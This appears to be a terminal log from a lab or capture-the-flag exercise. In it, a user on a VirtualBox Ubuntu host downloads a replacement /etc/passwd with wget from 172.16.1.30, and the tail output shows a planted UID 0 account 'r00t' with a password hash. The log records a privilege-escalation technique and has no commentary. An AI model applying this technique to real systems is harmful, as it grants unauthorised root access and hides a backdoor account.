 user@Juggernaut-Ubuntu:~$ cd /etc
user@Juggernaut-Ubuntu:/etc$ wget http://172.16.1.30/passwd -O passwd
--2023-04-08 16:45:02-- http://172.16.1.30/passwd
Connecting to 172.16.1.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2661 (2.6K) [application/octet-stream]
Saving to: ‘passwd’
passwd 100%[===================================================>] 2.60K --.-KB/s in 0s
2023-04-08 16:45:02 (54.9 MB/s) - ‘passwd’ saved [2661/2661]
user@Juggernaut-Ubuntu:/etc$ tail passwd
juggernaut:x:1000:1000:Juggernaut,,,:/home/juggernaut:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:121:129:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
statd:x:123:65534::/var/lib/nfs:/bin/false
lxd:x:124:65534::/var/lib/lxd/:/bin/false
devops:x:1001:1001::/home/devops:/bin/bash
cain:x:1002:1002::/home/cain:/bin/bash
user:x:1003:1003:,,,:/home/user:/bin/bash
r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash
user@Juggernaut-Ubuntu:/etc$